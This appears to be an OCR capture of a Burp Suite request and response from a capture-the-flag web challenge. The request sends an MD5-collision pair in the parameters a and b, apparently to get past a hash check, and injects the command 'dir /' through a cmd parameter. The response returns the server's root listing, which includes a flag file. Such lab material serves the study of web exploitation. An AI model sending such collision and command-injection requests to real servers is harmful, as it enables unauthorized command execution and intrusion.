 Go Cancel < ▼ > ▼ Follow redirection Target: http://f1ae3b40-cd27-47e5-83de-83006ed0fa38.node4.buuoj.cn:81
Request
Raw Params Headers Hex
POST /index.php?cmd=dir%20/ HTTP/1.1
Host: f1ae3b40-cd27-47e5-83de-83006ed0fa38.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://f1ae3b40-cd27-47e5-83de-83006ed0fa38.node4.buuoj.cn:81/index.php?img=111&cmd=dir
Content-Type: application/x-www-form-urlencoded
Content-Length: 392
Origin: http://f1ae3b40-cd27-47e5-83de-83006ed0fa38.node4.buuoj.cn:81
Connection: close
Cookie: UM_distinctid=17e6cd1239bc46-0ec6b761610071-4c3e237c-144000-17e6cd1239cb50
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%5
6%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f
%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68%ff%
0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%
78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%4
9%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2&
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 15 Apr 2022 10:33:37 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 361
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>dir /<br>bin dev flag lib media opt root
sbin sys usr
boot etc home lib64 mnt proc run srv tmp var
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>